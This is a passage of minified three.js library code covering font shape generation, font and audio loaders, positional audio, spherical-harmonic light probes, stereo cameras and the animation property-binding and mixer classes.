{isFont:!0,generateShapes:function(a,b){void 0===b&&(b=100);var c=[],d=b;b=this.data;var e=Array.from?Array.from(a):String(a).split("");d/=b.resolution;var f=(b.boundingBox.yMax-b.boundingBox.yMin+b.underlineThickness)*d;a=[];for(var g=0,h=0,l=0;l<e.length;l++){var k=e[l];if("\n"===k)g=0,h-=f;else{var n=k;k=d;var q=g,u=h,p=b,t=p.glyphs[n]||p.glyphs["?"];if(t){n=new ug;if(t.o){p=t._cachedOutline||(t._cachedOutline=t.o.split(" "));for(var v=0,y=p.length;v<y;)switch(p[v++]){case "m":var w=p[v++]*k+q;
var x=p[v++]*k+u;n.moveTo(w,x);break;case "l":w=p[v++]*k+q;x=p[v++]*k+u;n.lineTo(w,x);break;case "q":var A=p[v++]*k+q;var B=p[v++]*k+u;var z=p[v++]*k+q;var C=p[v++]*k+u;n.quadraticCurveTo(z,C,A,B);break;case "b":A=p[v++]*k+q,B=p[v++]*k+u,z=p[v++]*k+q,C=p[v++]*k+u,w=p[v++]*k+q,x=p[v++]*k+u,n.bezierCurveTo(z,C,w,x,A,B)}}k={offsetX:t.ha*k,path:n}}else console.error('THREE.Font: character "'+n+'" does not exists in font family '+p.familyName+"."),k=void 0;g+=k.offsetX;a.push(k.path)}}b=0;for(e=a.length;b<
e;b++)Array.prototype.push.apply(c,a[b].toShapes());return c}});wg.prototype=Object.assign(Object.create(V.prototype),{constructor:wg,load:function(a,b,c,d){var e=this,f=new Na(this.manager);f.setPath(this.path);f.load(a,function(a){try{var c=JSON.parse(a)}catch(l){console.warn("THREE.FontLoader: typeface.js support is being deprecated. Use typeface.json instead."),c=JSON.parse(a.substring(65,a.length-2))}a=e.parse(c);b&&b(a)},c,d)},parse:function(a){return new vg(a)}});var Lf,Bg={getContext:function(){void 0===
Lf&&(Lf=new (window.AudioContext||window.webkitAudioContext));return Lf},setContext:function(a){Lf=a}};mf.prototype=Object.assign(Object.create(V.prototype),{constructor:mf,load:function(a,b,c,d){var e=new Na(this.manager);e.setResponseType("arraybuffer");e.setPath(this.path);e.load(a,function(a){a=a.slice(0);Bg.getContext().decodeAudioData(a,function(a){b(a)})},c,d)}});Object.assign(nf.prototype,{isSphericalHarmonics3:!0,set:function(a){for(var b=0;9>b;b++)this.coefficients[b].copy(a[b]);return this},
zero:function(){for(var a=0;9>a;a++)this.coefficients[a].set(0,0,0);return this},getAt:function(a,b){var c=a.x,d=a.y;a=a.z;var e=this.coefficients;b.copy(e[0]).multiplyScalar(.282095);b.addScale(e[1],.488603*d);b.addScale(e[2],.488603*a);b.addScale(e[3],.488603*c);b.addScale(e[4],1.092548*c*d);b.addScale(e[5],1.092548*d*a);b.addScale(e[6],.315392*(3*a*a-1));b.addScale(e[7],1.092548*c*a);b.addScale(e[8],.546274*(c*c-d*d));return b},getIrradianceAt:function(a,b){var c=a.x,d=a.y;a=a.z;var e=this.coefficients;
b.copy(e[0]).multiplyScalar(.886227);b.addScale(e[1],1.023328*d);b.addScale(e[2],1.023328*a);b.addScale(e[3],1.023328*c);b.addScale(e[4],.858086*c*d);b.addScale(e[5],.858086*d*a);b.addScale(e[6],.743125*a*a-.247708);b.addScale(e[7],.858086*c*a);b.addScale(e[8],.429043*(c*c-d*d));return b},add:function(a){for(var b=0;9>b;b++)this.coefficients[b].add(a.coefficients[b]);return this},scale:function(a){for(var b=0;9>b;b++)this.coefficients[b].multiplyScalar(a);return this},lerp:function(a,b){for(var c=
0;9>c;c++)this.coefficients[c].lerp(a.coefficients[c],b);return this},equals:function(a){for(var b=0;9>b;b++)if(!this.coefficients[b].equals(a.coefficients[b]))return!1;return!0},copy:function(a){return this.set(a.coefficients)},clone:function(){return(new this.constructor).copy(this)},fromArray:function(a,b){void 0===b&&(b=0);for(var c=this.coefficients,d=0;9>d;d++)c[d].fromArray(a,b+3*d);return this},toArray:function(a,b){void 0===a&&(a=[]);void 0===b&&(b=0);for(var c=this.coefficients,d=0;9>d;d++)c[d].toArray(a,
b+3*d);return a}});Object.assign(nf,{getBasisAt:function(a,b){var c=a.x,d=a.y;a=a.z;b[0]=.282095;b[1]=.488603*d;b[2]=.488603*a;b[3]=.488603*c;b[4]=1.092548*c*d;b[5]=1.092548*d*a;b[6]=.315392*(3*a*a-1);b[7]=1.092548*c*a;b[8]=.546274*(c*c-d*d)}});Wa.prototype=Object.assign(Object.create(T.prototype),{constructor:Wa,isLightProbe:!0,copy:function(a){T.prototype.copy.call(this,a);this.sh.copy(a.sh);this.intensity=a.intensity;return this},toJSON:function(a){return T.prototype.toJSON.call(this,a)}});xg.prototype=
Object.assign(Object.create(Wa.prototype),{constructor:xg,isHemisphereLightProbe:!0,copy:function(a){Wa.prototype.copy.call(this,a);return this},toJSON:function(a){return Wa.prototype.toJSON.call(this,a)}});yg.prototype=Object.assign(Object.create(Wa.prototype),{constructor:yg,isAmbientLightProbe:!0,copy:function(a){Wa.prototype.copy.call(this,a);return this},toJSON:function(a){return Wa.prototype.toJSON.call(this,a)}});var Fi=new Q,Gi=new Q;Object.assign(ai.prototype,{update:function(a){var b=this._cache;
if(b.focus!==a.focus||b.fov!==a.fov||b.aspect!==a.aspect*this.aspect||b.near!==a.near||b.far!==a.far||b.zoom!==a.zoom||b.eyeSep!==this.eyeSep){b.focus=a.focus;b.fov=a.fov;b.aspect=a.aspect*this.aspect;b.near=a.near;b.far=a.far;b.zoom=a.zoom;b.eyeSep=this.eyeSep;var c=a.projectionMatrix.clone(),d=b.eyeSep/2,e=d*b.near/b.focus,f=b.near*Math.tan(P.DEG2RAD*b.fov*.5)/b.zoom;Gi.elements[12]=-d;Fi.elements[12]=d;d=-f*b.aspect+e;var g=f*b.aspect+e;c.elements[0]=2*b.near/(g-d);c.elements[8]=(g+d)/(g-d);this.cameraL.projectionMatrix.copy(c);
d=-f*b.aspect-e;g=f*b.aspect-e;c.elements[0]=2*b.near/(g-d);c.elements[8]=(g+d)/(g-d);this.cameraR.projectionMatrix.copy(c)}this.cameraL.matrixWorld.copy(a.matrixWorld).multiply(Gi);this.cameraR.matrixWorld.copy(a.matrixWorld).multiply(Fi)}});Object.assign(zg.prototype,{start:function(){this.oldTime=this.startTime=("undefined"===typeof performance?Date:performance).now();this.elapsedTime=0;this.running=!0},stop:function(){this.getElapsedTime();this.autoStart=this.running=!1},getElapsedTime:function(){this.getDelta();
return this.elapsedTime},getDelta:function(){var a=0;if(this.autoStart&&!this.running)return this.start(),0;if(this.running){var b=("undefined"===typeof performance?Date:performance).now();a=(b-this.oldTime)/1E3;this.oldTime=b;this.elapsedTime+=a}return a}});var uc=new n,Hi=new wa,Hk=new n,vc=new n;Ag.prototype=Object.assign(Object.create(D.prototype),{constructor:Ag,getInput:function(){return this.gain},removeFilter:function(){null!==this.filter&&(this.gain.disconnect(this.filter),this.filter.disconnect(this.context.destination),
this.gain.connect(this.context.destination),this.filter=null);return this},getFilter:function(){return this.filter},setFilter:function(a){null!==this.filter?(this.gain.disconnect(this.filter),this.filter.disconnect(this.context.destination)):this.gain.disconnect(this.context.destination);this.filter=a;this.gain.connect(this.filter);this.filter.connect(this.context.destination);return this},getMasterVolume:function(){return this.gain.gain.value},setMasterVolume:function(a){this.gain.gain.setTargetAtTime(a,
this.context.currentTime,.01);return this},updateMatrixWorld:function(a){D.prototype.updateMatrixWorld.call(this,a);a=this.context.listener;var b=this.up;this.timeDelta=this._clock.getDelta();this.matrixWorld.decompose(uc,Hi,Hk);vc.set(0,0,-1).applyQuaternion(Hi);if(a.positionX){var c=this.context.currentTime+this.timeDelta;a.positionX.linearRampToValueAtTime(uc.x,c);a.positionY.linearRampToValueAtTime(uc.y,c);a.positionZ.linearRampToValueAtTime(uc.z,c);a.forwardX.linearRampToValueAtTime(vc.x,c);
a.forwardY.linearRampToValueAtTime(vc.y,c);a.forwardZ.linearRampToValueAtTime(vc.z,c);a.upX.linearRampToValueAtTime(b.x,c);a.upY.linearRampToValueAtTime(b.y,c);a.upZ.linearRampToValueAtTime(b.z,c)}else a.setPosition(uc.x,uc.y,uc.z),a.setOrientation(vc.x,vc.y,vc.z,b.x,b.y,b.z)}});dd.prototype=Object.assign(Object.create(D.prototype),{constructor:dd,getOutput:function(){return this.gain},setNodeSource:function(a){this.hasPlaybackControl=!1;this.sourceType="audioNode";this.source=a;this.connect();return this},
setMediaElementSource:function(a){this.hasPlaybackControl=!1;this.sourceType="mediaNode";this.source=this.context.createMediaElementSource(a);this.connect();return this},setMediaStreamSource:function(a){this.hasPlaybackControl=!1;this.sourceType="mediaStreamNode";this.source=this.context.createMediaStreamSource(a);this.connect();return this},setBuffer:function(a){this.buffer=a;this.sourceType="buffer";this.autoplay&&this.play();return this},play:function(a){void 0===a&&(a=0);if(!0===this.isPlaying)console.warn("THREE.Audio: Audio is already playing.");
else if(!1===this.hasPlaybackControl)console.warn("THREE.Audio: this Audio has no playback control.");else return this._startedAt=this.context.currentTime+a,a=this.context.createBufferSource(),a.buffer=this.buffer,a.loop=this.loop,a.loopStart=this.loopStart,a.loopEnd=this.loopEnd,a.onended=this.onEnded.bind(this),a.start(this._startedAt,this._pausedAt+this.offset,this.duration),this.isPlaying=!0,this.source=a,this.setDetune(this.detune),this.setPlaybackRate(this.playbackRate),this.connect()},pause:function(){if(!1===
this.hasPlaybackControl)console.warn("THREE.Audio: this Audio has no playback control.");else return!0===this.isPlaying&&(this._pausedAt=(this.context.currentTime-this._startedAt)*this.playbackRate,this.source.stop(),this.source.onended=null,this.isPlaying=!1),this},stop:function(){if(!1===this.hasPlaybackControl)console.warn("THREE.Audio: this Audio has no playback control.");else return this._pausedAt=0,this.source.stop(),this.source.onended=null,this.isPlaying=!1,this},connect:function(){if(0<
this.filters.length){this.source.connect(this.filters[0]);for(var a=1,b=this.filters.length;a<b;a++)this.filters[a-1].connect(this.filters[a]);this.filters[this.filters.length-1].connect(this.getOutput())}else this.source.connect(this.getOutput());return this},disconnect:function(){if(0<this.filters.length){this.source.disconnect(this.filters[0]);for(var a=1,b=this.filters.length;a<b;a++)this.filters[a-1].disconnect(this.filters[a]);this.filters[this.filters.length-1].disconnect(this.getOutput())}else this.source.disconnect(this.getOutput());
return this},getFilters:function(){return this.filters},setFilters:function(a){a||(a=[]);!0===this.isPlaying?(this.disconnect(),this.filters=a,this.connect()):this.filters=a;return this},setDetune:function(a){this.detune=a;if(void 0!==this.source.detune)return!0===this.isPlaying&&this.source.detune.setTargetAtTime(this.detune,this.context.currentTime,.01),this},getDetune:function(){return this.detune},getFilter:function(){return this.getFilters()[0]},setFilter:function(a){return this.setFilters(a?
[a]:[])},setPlaybackRate:function(a){if(!1===this.hasPlaybackControl)console.warn("THREE.Audio: this Audio has no playback control.");else return this.playbackRate=a,!0===this.isPlaying&&this.source.playbackRate.setTargetAtTime(this.playbackRate,this.context.currentTime,.01),this},getPlaybackRate:function(){return this.playbackRate},onEnded:function(){this.isPlaying=!1},getLoop:function(){return!1===this.hasPlaybackControl?(console.warn("THREE.Audio: this Audio has no playback control."),!1):this.loop},
setLoop:function(a){if(!1===this.hasPlaybackControl)console.warn("THREE.Audio: this Audio has no playback control.");else return this.loop=a,!0===this.isPlaying&&(this.source.loop=this.loop),this},setLoopStart:function(a){this.loopStart=a;return this},setLoopEnd:function(a){this.loopEnd=a;return this},getVolume:function(){return this.gain.gain.value},setVolume:function(a){this.gain.gain.setTargetAtTime(a,this.context.currentTime,.01);return this}});var wc=new n,Ii=new wa,Ik=new n,xc=new n;Cg.prototype=
Object.assign(Object.create(dd.prototype),{constructor:Cg,getOutput:function(){return this.panner},getRefDistance:function(){return this.panner.refDistance},setRefDistance:function(a){this.panner.refDistance=a;return this},getRolloffFactor:function(){return this.panner.rolloffFactor},setRolloffFactor:function(a){this.panner.rolloffFactor=a;return this},getDistanceModel:function(){return this.panner.distanceModel},setDistanceModel:function(a){this.panner.distanceModel=a;return this},getMaxDistance:function(){return this.panner.maxDistance},
setMaxDistance:function(a){this.panner.maxDistance=a;return this},setDirectionalCone:function(a,b,c){this.panner.coneInnerAngle=a;this.panner.coneOuterAngle=b;this.panner.coneOuterGain=c;return this},updateMatrixWorld:function(a){D.prototype.updateMatrixWorld.call(this,a);if(!0!==this.hasPlaybackControl||!1!==this.isPlaying)if(this.matrixWorld.decompose(wc,Ii,Ik),xc.set(0,0,1).applyQuaternion(Ii),a=this.panner,a.positionX){var b=this.context.currentTime+this.listener.timeDelta;a.positionX.linearRampToValueAtTime(wc.x,
b);a.positionY.linearRampToValueAtTime(wc.y,b);a.positionZ.linearRampToValueAtTime(wc.z,b);a.orientationX.linearRampToValueAtTime(xc.x,b);a.orientationY.linearRampToValueAtTime(xc.y,b);a.orientationZ.linearRampToValueAtTime(xc.z,b)}else a.setPosition(wc.x,wc.y,wc.z),a.setOrientation(xc.x,xc.y,xc.z)}});Object.assign(Dg.prototype,{getFrequencyData:function(){this.analyser.getByteFrequencyData(this.data);return this.data},getAverageFrequency:function(){for(var a=0,b=this.getFrequencyData(),c=0;c<b.length;c++)a+=
b[c];return a/b.length}});Object.assign(Eg.prototype,{accumulate:function(a,b){var c=this.buffer,d=this.valueSize;a=a*d+d;var e=this.cumulativeWeight;if(0===e){for(e=0;e!==d;++e)c[a+e]=c[e];e=b}else e+=b,this._mixBufferRegion(c,a,0,b/e,d);this.cumulativeWeight=e},apply:function(a){var b=this.valueSize,c=this.buffer;a=a*b+b;var d=this.cumulativeWeight,e=this.binding;this.cumulativeWeight=0;1>d&&this._mixBufferRegion(c,a,3*b,1-d,b);d=b;for(var f=b+b;d!==f;++d)if(c[d]!==c[d+b]){e.setValue(c,a);break}},
saveOriginalState:function(){var a=this.buffer,b=this.valueSize,c=3*b;this.binding.getValue(a,c);for(var d=b;d!==c;++d)a[d]=a[c+d%b];this.cumulativeWeight=0},restoreOriginalState:function(){this.binding.setValue(this.buffer,3*this.valueSize)},_select:function(a,b,c,d,e){if(.5<=d)for(d=0;d!==e;++d)a[b+d]=a[c+d]},_slerp:function(a,b,c,d){wa.slerpFlat(a,b,a,b,a,c,d)},_lerp:function(a,b,c,d,e){for(var f=1-d,g=0;g!==e;++g){var h=b+g;a[h]=a[h]*f+a[c+g]*d}}});var Jk=/[\[\]\.:\/]/g,Kk="[^"+"\\[\\]\\.:\\/".replace("\\.",
"")+"]",Lk=/((?:WC+[\/:])*)/.source.replace("WC","[^\\[\\]\\.:\\/]"),Mk=/(WCOD+)?/.source.replace("WCOD",Kk),Nk=/(?:\.(WC+)(?:\[(.+)\])?)?/.source.replace("WC","[^\\[\\]\\.:\\/]"),Ok=/\.(WC+)(?:\[(.+)\])?/.source.replace("WC","[^\\[\\]\\.:\\/]"),Pk=new RegExp("^"+Lk+Mk+Nk+Ok+"$"),Qk=["material","materials","bones"];Object.assign(bi.prototype,{getValue:function(a,b){this.bind();var c=this._bindings[this._targetGroup.nCachedObjects_];void 0!==c&&c.getValue(a,b)},setValue:function(a,b){for(var c=this._bindings,
d=this._targetGroup.nCachedObjects_,e=c.length;d!==e;++d)c[d].setValue(a,b)},bind:function(){for(var a=this._bindings,b=this._targetGroup.nCachedObjects_,c=a.length;b!==c;++b)a[b].bind()},unbind:function(){for(var a=this._bindings,b=this._targetGroup.nCachedObjects_,c=a.length;b!==c;++b)a[b].unbind()}});Object.assign(ya,{Composite:bi,create:function(a,b,c){return a&&a.isAnimationObjectGroup?new ya.Composite(a,b,c):new ya(a,b,c)},sanitizeNodeName:function(a){return a.replace(/\s/g,"_").replace(Jk,
"")},parseTrackName:function(a){var b=Pk.exec(a);if(!b)throw Error("PropertyBinding: Cannot parse trackName: "+a);b={nodeName:b[2],objectName:b[3],objectIndex:b[4],propertyName:b[5],propertyIndex:b[6]};var c=b.nodeName&&b.nodeName.lastIndexOf(".");if(void 0!==c&&-1!==c){var d=b.nodeName.substring(c+1);-1!==Qk.indexOf(d)&&(b.nodeName=b.nodeName.substring(0,c),b.objectName=d)}if(null===b.propertyName||0===b.propertyName.length)throw Error("PropertyBinding: can not parse propertyName from trackName: "+
a);return b},findNode:function(a,b){if(!b||""===b||"root"===b||"."===b||-1===b||b===a.name||b===a.uuid)return a;if(a.skeleton){var c=a.skeleton.getBoneByName(b);if(void 0!==c)return c}if(a.children){var d=function(a){for(var c=0;c<a.length;c++){var e=a[c];if(e.name===b||e.uuid===b||(e=d(e.children)))return e}return null};if(a=d(a.children))return a}return null}});Object.assign(ya.prototype,{_getValue_unavailable:function(){},_setValue_unavailable:function(){},BindingType:{Direct:0,EntireArray:1,ArrayElement:2,
HasFromToArray:3},Versioning:{None:0,NeedsUpdate:1,MatrixWorldNeedsUpdate:2},GetterByBindingType:[function(a,b){a[b]=this.node[this.propertyName]},function(a,b){for(var c=this.resolvedProperty,d=0,e=c.length;d!==e;++d)a[b++]=c[d]},function(a,b){a[b]=this.resolvedProperty[this.propertyIndex]},function(a,b){this.resolvedProperty.toArray(a,b)}],SetterByBindingTypeAndVersioning:[[function(a,b){this.targetObject[this.propertyName]=a[b]},function(a,b){this.targetObject[this.propertyName]=a[b];this.targetObject.needsUpdate=
!0},function(a,b){this.targetObject[this.propertyName]=a[b];this.targetObject.matrixWorldNeedsUpdate=!0}],[function(a,b){for(var c=this.resolvedProperty,d=0,e=c.length;d!==e;++d)c[d]=a[b++]},function(a,b){for(var c=this.resolvedProperty,d=0,e=c.length;d!==e;++d)c[d]=a[b++];this.targetObject.needsUpdate=!0},function(a,b){for(var c=this.resolvedProperty,d=0,e=c.length;d!==e;++d)c[d]=a[b++];this.targetObject.matrixWorldNeedsUpdate=!0}],[function(a,b){this.resolvedProperty[this.propertyIndex]=a[b]},function(a,
b){this.resolvedProperty[this.propertyIndex]=a[b];this.targetObject.needsUpdate=!0},function(a,b){this.resolvedProperty[this.propertyIndex]=a[b];this.targetObject.matrixWorldNeedsUpdate=!0}],[function(a,b){this.resolvedProperty.fromArray(a,b)},function(a,b){this.resolvedProperty.fromArray(a,b);this.targetObject.needsUpdate=!0},function(a,b){this.resolvedProperty.fromArray(a,b);this.targetObject.matrixWorldNeedsUpdate=!0}]],getValue:function(a,b){this.bind();this.getValue(a,b)},setValue:function(a,
b){this.bind();this.setValue(a,b)},bind:function(){var a=this.node,b=this.parsedPath,c=b.objectName,d=b.propertyName,e=b.propertyIndex;a||(this.node=a=ya.findNode(this.rootNode,b.nodeName)||this.rootNode);this.getValue=this._getValue_unavailable;this.setValue=this._setValue_unavailable;if(a){if(c){var f=b.objectIndex;switch(c){case "materials":if(!a.material){console.error("THREE.PropertyBinding: Can not bind to material as node does not have a material.",this);return}if(!a.material.materials){console.error("THREE.PropertyBinding: Can not bind to material.materials as node.material does not have a materials array.",
this);return}a=a.material.materials;break;case "bones":if(!a.skeleton){console.error("THREE.PropertyBinding: Can not bind to bones as node does not have a skeleton.",this);return}a=a.skeleton.bones;for(c=0;c<a.length;c++)if(a[c].name===f){f=c;break}break;default:if(void 0===a[c]){console.error("THREE.PropertyBinding: Can not bind to objectName of node undefined.",this);return}a=a[c]}if(void 0!==f){if(void 0===a[f]){console.error("THREE.PropertyBinding: Trying to bind to objectIndex of objectName, but is undefined.",
this,a);return}a=a[f]}}f=a[d];if(void 0===f)console.error("THREE.PropertyBinding: Trying to update property for track: "+b.nodeName+"."+d+" but it wasn't found.",a);else{b=this.Versioning.None;this.targetObject=a;void 0!==a.needsUpdate?b=this.Versioning.NeedsUpdate:void 0!==a.matrixWorldNeedsUpdate&&(b=this.Versioning.MatrixWorldNeedsUpdate);c=this.BindingType.Direct;if(void 0!==e){if("morphTargetInfluences"===d){if(!a.geometry){console.error("THREE.PropertyBinding: Can not bind to morphTargetInfluences because node does not have a geometry.",
this);return}if(a.geometry.isBufferGeometry){if(!a.geometry.morphAttributes){console.error("THREE.PropertyBinding: Can not bind to morphTargetInfluences because node does not have a geometry.morphAttributes.",this);return}for(c=0;c<this.node.geometry.morphAttributes.position.length;c++)if(a.geometry.morphAttributes.position[c].name===e){e=c;break}}else{if(!a.geometry.morphTargets){console.error("THREE.PropertyBinding: Can not bind to morphTargetInfluences because node does not have a geometry.morphTargets.",
this);return}for(c=0;c<this.node.geometry.morphTargets.length;c++)if(a.geometry.morphTargets[c].name===e){e=c;break}}}c=this.BindingType.ArrayElement;this.resolvedProperty=f;this.propertyIndex=e}else void 0!==f.fromArray&&void 0!==f.toArray?(c=this.BindingType.HasFromToArray,this.resolvedProperty=f):Array.isArray(f)?(c=this.BindingType.EntireArray,this.resolvedProperty=f):this.propertyName=d;this.getValue=this.GetterByBindingType[c];this.setValue=this.SetterByBindingTypeAndVersioning[c][b]}}else console.error("THREE.PropertyBinding: Trying to update node for track: "+
this.path+" but it wasn't found.")},unbind:function(){this.node=null;this.getValue=this._getValue_unbound;this.setValue=this._setValue_unbound}});Object.assign(ya.prototype,{_getValue_unbound:ya.prototype.getValue,_setValue_unbound:ya.prototype.setValue});Object.assign(ci.prototype,{isAnimationObjectGroup:!0,add:function(){for(var a=this._objects,b=a.length,c=this.nCachedObjects_,d=this._indicesByUUID,e=this._paths,f=this._parsedPaths,g=this._bindings,h=g.length,k=void 0,m=0,n=arguments.length;m!==
n;++m){var q=arguments[m],u=q.uuid,p=d[u];if(void 0===p){p=b++;d[u]=p;a.push(q);u=0;for(var t=h;u!==t;++u)g[u].push(new ya(q,e[u],f[u]))}else if(p<c){k=a[p];var v=--c;t=a[v];d[t.uuid]=p;a[p]=t;d[u]=v;a[v]=q;u=0;for(t=h;u!==t;++u){var y=g[u],w=y[p];y[p]=y[v];void 0===w&&(w=new ya(q,e[u],f[u]));y[v]=w}}else a[p]!==k&&console.error("THREE.AnimationObjectGroup: Different objects with the same UUID detected. Clean the caches or recreate your infrastructure when reloading scenes.")}this.nCachedObjects_=
c},remove:function(){for(var a=this._objects,b=this.nCachedObjects_,c=this._indicesByUUID,d=this._bindings,e=d.length,f=0,g=arguments.length;f!==g;++f){var h=arguments[f],k=h.uuid,m=c[k];if(void 0!==m&&m>=b){var n=b++,q=a[n];c[q.uuid]=m;a[m]=q;c[k]=n;a[n]=h;h=0;for(k=e;h!==k;++h){q=d[h];var u=q[m];q[m]=q[n];q[n]=u}}}this.nCachedObjects_=b},uncache:function(){for(var a=this._objects,b=a.length,c=this.nCachedObjects_,d=this._indicesByUUID,e=this._bindings,f=e.length,g=0,h=arguments.length;g!==h;++g){var k=
arguments[g].uuid,m=d[k];if(void 0!==m)if(delete d[k],m<c){k=--c;var n=a[k],q=--b,u=a[q];d[n.uuid]=m;a[m]=n;d[u.uuid]=k;a[k]=u;a.pop();n=0;for(u=f;n!==u;++n){var p=e[n],t=p[q];p[m]=p[k];p[k]=t;p.pop()}}else for(q=--b,u=a[q],d[u.uuid]=m,a[m]=u,a.pop(),n=0,u=f;n!==u;++n)p=e[n],p[m]=p[q],p.pop()}this.nCachedObjects_=c},subscribe_:function(a,b){var c=this._bindingsIndicesByPath,d=c[a],e=this._bindings;if(void 0!==d)return e[d];var f=this._paths,g=this._parsedPaths,h=this._objects,k=this.nCachedObjects_,
m=Array(h.length);d=e.length;c[a]=d;f.push(a);g.push(b);e.push(m);c=k;for(d=h.length;c!==d;++c)m[c]=new ya(h[c],a,b);return m},unsubscribe_:function(a){var b=this._bindingsIndicesByPath,c=b[a];if(void 0!==c){var d=this._paths,e=this._parsedPaths,f=this._bindings,g=f.length-1,h=f[g];b[a[g]]=c;f[c]=h;f.pop();e[c]=e[g];e.pop();d[c]=d[g];d.pop()}}});Object.assign(di.prototype,{play:function(){this._mixer._activateAction(this);return this},stop:function(){this._mixer._deactivateAction(this);return this.reset()},
reset:function(){this.paused=!1;this.enabled=!0;this.time=0;this._loopCount=-1;this._startTime=null;return this.stopFading().stopWarping()},isRunning:function(){return this.enabled&&!this.paused&&0!==this.timeScale&&null===this._startTime&&this._mixer._isActiveAction(this)},isScheduled:function(){return this._mixer._isActiveAction(this)},startAt:function(a){this._startTime=a;return this},setLoop:function(a,b){this.loop=a;this.repetitions=b;return this},setEffectiveWeight:function(a){this.weight=a;
this._effectiveWeight=this.enabled?a:0;return this.stopFading()},getEffectiveWeight:function(){return this._effectiveWeight},fadeIn:function(a){return this._scheduleFading(a,0,1)},fadeOut:function(a){return this._scheduleFading(a,1,0)},crossFadeFrom:function(a,b,c){a.fadeOut(b);this.fadeIn(b);if(c){c=this._clip.duration;var d=a._clip.duration,e=c/d;a.warp(1,d/c,b);this.warp(e,1,b)}return this},crossFadeTo:function(a,b,c){return a.crossFadeFrom(this,b,c)},stopFading:function(){var a=this._weightInterpolant;
null!==a&&(this._weightInterpolant=null,this._mixer._takeBackControlInterpolant(a));return this},setEffectiveTimeScale:function(a){this.timeScale=a;this._effectiveTimeScale=this.paused?0:a;return this.stopWarping()},getEffectiveTimeScale:function(){return this._effectiveTimeScale},setDuration:function(a){this.timeScale=this._clip.duration/a;return this.stopWarping()},syncWith:function(a){this.time=a.time;this.timeScale=a.timeScale;return this.stopWarping()},halt:function(a){return this.warp(this._effectiveTimeScale,
0,a)},warp:function(a,b,c){var d=this._mixer,e=d.time,f=this._timeScaleInterpolant,g=this.timeScale;null===f&&(this._timeScaleInterpolant=f=d._lendControlInterpolant());d=f.parameterPositions;f=f.sampleValues;d[0]=e;d[1]=e+c;f[0]=a/g;f[1]=b/g;return this},stopWarping:function(){var a=this._timeScaleInterpolant;null!==a&&(this._timeScaleInterpolant=null,this._mixer._takeBackControlInterpolant(a));return this},getMixer:function(){return this._mixer},getClip:function(){return this._clip},getRoot:function(){return this._localRoot||
this._mixer._root},_update:function(a,b,c,d){if(this.enabled){var e=this._startTime;if(null!==e){b=(a-e)*c;if(0>b||0===c)return;this._startTime=null;b*=c}b*=this._updateTimeScale(a);c=this._updateTime(b);a=this._updateWeight(a);if(0<a){b=this._interpolants;e=this._propertyBindings;for(var f=0,g=b.length;f!==g;++f)b[f].evaluate(c),e[f].accumulate(d,a)}}else this._updateWeight(a)},_updateWeight:function(a){var b=0;if(this.enabled){b=this.weight;var c=this._weightInterpolant;if(null!==c){var d=c.evaluate(a)[0];
b*=d;a>c.parameterPositions[1]&&(this.stopFading(),0===d&&(this.enabled=!1))}}return this._effectiveWeight=b},_updateTimeScale:function(a){var b=0;if(!this.paused){b=this.timeScale;var c=this._timeScaleInterpolant;if(null!==c){var d=c.evaluate(a)[0];b*=d;a>c.parameterPositions[1]&&(this.stopWarping(),0===b?this.paused=!0:this.timeScale=b)}}return this._effectiveTimeScale=b},_updateTime:function(a){var b=this.time+a,c=this._clip.duration,d=this.loop,e=this._loopCount,f=2202===d;if(0===a)return-1===
e?b:f&&1===(e&1)?c-b:b;if(2200===d)a:{if(-1===e&&(this._loopCount=0,this._setEndings(!0,!0,!1)),b>=c)b=c;else if(0>b)b=0;else{this.time=b;break a}this.clampWhenFinished?this.paused=!0:this.enabled=!1;this.time=b;this._mixer.dispatchEvent({type:"finished",action:this,direction:0>a?-1:1})}else{-1===e&&(0<=a?(e=0,this._setEndings(!0,0===this.repetitions,f)):this._setEndings(0===this.repetitions,!0,f));if(b>=c||0>b){d=Math.floor(b/c);b-=c*d;e+=Math.abs(d);var g=this.repetitions-e;0>=g?(this.clampWhenFinished?
this.paused=!0:this.enabled=!1,this.time=b=0<a?c:0,this._mixer.dispatchEvent({type:"finished",action:this,direction:0<a?1:-1})):(1===g?(a=0>a,this._setEndings(a,!a,f)):this._setEndings(!1,!1,f),this._loopCount=e,this.time=b,this._mixer.dispatchEvent({type:"loop",action:this,loopDelta:d}))}else this.time=b;if(f&&1===(e&1))return c-b}return b},_setEndings:function(a,b,c){var d=this._interpolantSettings;c?(d.endingStart=2401,d.endingEnd=2401):(d.endingStart=a?this.zeroSlopeAtStart?2401:2400:2402,d.endingEnd=
b?this.zeroSlopeAtEnd?2401:2400:2402)},_scheduleFading:function(a,b,c){var d=this._mixer,e=d.time,f=this._weightInterpolant;null===f&&(this._weightInterpolant=f=d._lendControlInterpolant());d=f.parameterPositions;f=f.sampleValues;d[0]=e;f[0]=b;d[1]=e+a;f[1]=c;return this}});Fg.prototype=Object.assign(Object.create(Ba.prototype),{constructor:Fg,_bindAction:function(a,b){var c=a._localRoot||this._root,d=a._clip.tracks,e=d.length,f=a._propertyBindings;a=a._interpolants;var g=c.uuid,h=this._bindingsByRootAndName,
k=h[g];void 0===k&&(k={},h[g]=k);for(h=0;h!==e;++h){var m=d[h],n=m.name,q=k[n];if(void 0===q){q=f[h];if(void 0!==q){null===q._cacheIndex&&(++q.referenceCount,this._addInactiveBinding(q,g,n));continue}q=new Eg(ya.create(c,n,b&&b._propertyBindings[h].binding.parsedPath),m.ValueTypeName,m.getValueSize());++q.referenceCount;this._addInactiveBinding(q,g,n)}f[h]=q;a[h].resultBuffer=q.buffer}},_activateAction:function(a){if(!this._isActiveAction(a)){if(null===a._cacheIndex){var b=(a._localRoot||this._root).uuid,
c=a._clip.uuid,d=this._actionsByClip[c];this._bindAction(a,d&&d.knownActions[0]);this._addInactiveAction(a,c,b)}b=a._propertyBindings;c=0;for(d=b.length;c!==d;++c){var e=b[c];0===e.useCount++&&(this._lendBinding(e),e.saveOriginalState())}this._lendAction(a)}},_deactivateAction:function(a){if(this._isActiveAction(a)){for(var b=a._propertyBindings,c=0,d=b.length;c!==d;++c){var e=b[c];0===--e.useCount&&(e.restoreOriginalState(),this._takeBackBinding(e))}this._takeBackAction(a)}},_initMemoryManager:function(){this._actions=
